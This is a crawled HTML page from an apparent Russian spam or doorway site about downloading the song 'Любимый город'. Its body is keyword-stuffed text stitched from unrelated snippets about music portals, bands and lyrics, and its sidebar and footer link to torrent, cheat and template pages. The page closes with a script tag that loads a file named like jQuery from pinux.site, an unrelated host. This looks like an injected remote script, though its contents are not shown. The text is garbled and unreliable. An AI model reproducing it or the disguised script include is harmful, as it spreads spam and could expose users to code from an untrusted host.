

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-lyubimyy-gorod-pesnyu-skachat.html
body_size: 2533
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Любимый город песню скачать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Любимый город песню скачать</h2>
                            </header>
                            <p>Место проведения Центральная площадь города. Оформление Сцена празднично украшена. В этом разделе Вы можете слушать песни Елены Ваенги онлайн бесплатно или скачать в формате. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню. Скачать песню бесплатно с Зайцев нет: Зайцев нет – это многомиллионный портал, в котором. На нашем музыкальном портале MP3-Pesnja.com вы можете абсолютно бесплатно скачать любую mp3 песню. Тима Белорусских: Незабудка, Витаминка, Мокрые Кроссы и еще 20 песен. Слушать и скачать. Есть город «…….» любимый От суеты в дали. В нём детский сад наш «……………» Снова зажёг огни. 
Otto Dix — российская дарквэйв группа. Сформировалась в Хабаровске, позже переехала в Санкт. На музыкальном портале Зайцев.нет Вы можете скачать Лучшие новинки августа 2018 бесплатно. Утро начинается, город улыбается, открываются окошки, выбегая на дорожки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-film-leshiy-skachat-torrent.html">Фильм леший скачать торрент</a></li>
                                <li><a href="p30t8q-blank-cerkovnyh-zapisok-skachat.html">Бланк церковных записок скачать</a></li>
                                <li><a href="p30t8q-svoystva-logicheskih-operaciy-prezentaciya.html">Свойства логических операций презентация</a></li>
                                <li><a href="p30t8q-forma-reestra-municipalnogo-imuschestva-selskogo-poseleniya-obrazec.html">Форма реестра муниципального имущества сельского поселения образец</a></li>
                                <li><a href="p30t8q-zakazat-prezentaciyu-v-moskve.html">Заказать презентацию в москве</a></li>
                                <li><a href="p30t8q-zvuk-zvona-bokalov-skachat-besplatno.html">Звук звона бокалов скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-chity-na-starkraft-1.html">Читы на старкрафт 1</a></li>
                                            <li><a href="p30t8q-skachat-video-uroki-v-trenazhernom-zale.html">Скачать видео уроки в тренажерном зале</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-obs-eto.html">Obs это</a></li>
                                            <li><a href="p30t8q-gost-1774-74.html">Гост 1774 74</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-shablony-zhenskie-prikolnye-dlya-fotoshopa.html">Скачать шаблоны женские прикольные для фотошопа</a></li>
                                            <li><a href="p30t8q-skachat-kalov-dyuti-na-vindovs-7.html">Скачать калов дьюти на виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-raspisanie-avtobusa-krasnodar-sankt-peterburg.html">Расписание автобуса краснодар санкт петербург</a></li>
                                            <li><a href="p30t8q-vse-domashnie-raboty-4-klass-skachat.html">Все домашние работы 4 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
